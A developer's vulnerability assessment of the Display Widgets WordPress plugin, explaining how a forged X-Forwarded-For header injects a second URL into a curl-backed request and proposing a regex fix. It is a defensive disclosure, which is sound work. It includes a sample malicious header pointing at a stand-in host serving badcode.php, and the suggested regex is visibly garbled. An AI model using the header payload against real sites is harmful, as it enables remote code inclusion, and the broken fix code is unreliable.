#### **Kevin Hemminger**, PHP and Wordpress Plugin Developer



[phpbuilt.com](http://www.phpbuilt.com/) | ad.hemminger@gmail.com | +63-956-713-5874

# **Vulnerability Assessment for Display Widgets Plugin**

**Summary:** A simple description of the vulnerability of the Display Widgets wordpress plugin is below, followed by a more thorough explanation.

- 1. A remote file is included via wp\_remote\_get in geolocation.php ( http://geoip2.io/api/update/?url= ) inside geolocation.php
- 2. Part of the URL includes a variable containing the user's IP address ( &ip= )
- 3. The IP utilizes a header ( X-Forwarded-For ) which can be spoofed, and is not filtered in the code.
- 4. Wordpress's method of page retrieval (wp\_remote\_get) is a CURL wrapper.
- 5. Curl accepts multiple addresses in one request separated by space ( <https://curl.haxx.se/docs/httpscripting.html> section 3.3 )

**TLDR; problem:** It is possible to forge an *X-Forwarded-For* header, injecting a second URL to be requested by the client, turning it into a remote file inclusion vulnerability.

**TLDR; remedy:** filter the *X-Forwarded-For* header so it cannot contain a URL.

## **Detailed Explanation**

This plugin provides geo ip capabilities for users by including a remote file ( http://geoip2.io/api/update/?url=... ). While that included file doesn't contain vulnerabilities, the plugin uses an "X-Forwarded-For" header for getting an IP address of the user, which can be forged and presents a **remote file inclusion** problem.

## **Scope of Exploit**

The geo ip capability of the plugin is opt-in only, which is not enabled by default. Only if someone has opted in to receive the geo-IP of visitors would the remote file inclusion be possible. I'm not certain how many people have opted into geo-location but it likely isn't everyone who installed the plugin.

Under normal circumstances a user would visit a wordpress the site which has the Display Widgets plugin enabled and show a *X-Forwarded-For header* that looks like this:

## **X-Forwarded-For: 192.168.0.5**

However, a user with malicious intent could forge the X-Forwarded-For header to look like this:

## **X-Forwarded-For: 192.168.0.5 http://maliciouscode.com/badcode.php**

The plugin utilizes wp\_remote\_get to retrieve the page. wp\_remote\_get's functionality comes from WP\_Http which is a wrapper for CURL. CURL allows multiple URLs to be included in one request. (See here: [https://curl.haxx.se/docs/httpscripting.html](https://curl.haxx.se/docs/httpscripting.html ))

#### *3.3 Multiple URLs in a single command line*

*A single curl command line may involve one or many URLs. The most common case is probably to* just use one, but you can specify any amount of URLs. Yes any. No limits. You'll then get requests *repeated over and over for all the given URLs.*

*Example, send two GETs:*

*curl http://url1.example.com http://url2.example.com*

When the plugin requests the remote file, it is being processed as http://geoip2.io/api/update/?ip=192.168.0.5 http://maliciouscode.com/badcode.php. There are two URLs being sent to wp\_remote\_get, and CURL includes them both.

I don't know exactly what type of malicious code is being run by the exploiters as I don't have access to what was being run. I can, however, state that remote file inclusion is a serious vulnerability and after going over every line of code, I'm convinced this is the vulnerability being experienced.

Some examples of how remote file inclusion can hack a wordpress installation:

- <http://www.hackeroyale.com/hacking-websites-using-rfi-remote-file-inclusion-attack/>
- <https://hack2rule.wordpress.com/category/remote-file-inclusion/>
- <http://hackaday.com/2017/07/31/the-dark-arts-remote-file-inclusion/>

# **How to Fix the Vulnerability**

A regex designed to extract an IP address from a string of text (the X-Forwarded-For header) will correct the issue and prevent a website URL from being appended to the variable.

#### **My suggested solution:**

 $$ipreg = "\b\ddot{1},3}\ddot{1},3}\ddot{1},3}\ddot{1},3}\ddot{1},3}\ddot{1},3}\ddot{1},3\ddot{1},3\ddot{1},3\ddot{1},3\ddot{1},3\ddot{1},3\ddot{1},3\ddot{1},3\ddot{1},3\ddot{1},3\ddot{1},3\ddot{1},3\ddot{1},3\ddot{1},3\ddot{1},3\ddot{1},3\ddot{1},3\ddot{1},3\ddot{1},3\ddot{1},3\ddot{1},3\ddot{1},3\ddot{1},3\ddot{1},3\ddot{$  $$filterip = preg_match($ipreg$,$ \$remote\_ip,\$ipmatch);  $$$ remote\_ip =  $$$ ipmatch[0];

This code should be inserted at line #35 (immediately under the line:  $\text{\$remote\_ip = $a_i; p}$ ) in the file geolocation.php

The above regex would change a \$remote\_ip value of "128.34.23.55 http://maliciouscode.com/badcode.php" into "128.34.23.55", preventing CURL from loading multiple URLs. If there are any questions about this vulnerability assessment, please contact me by phone at +63-956-713-5874.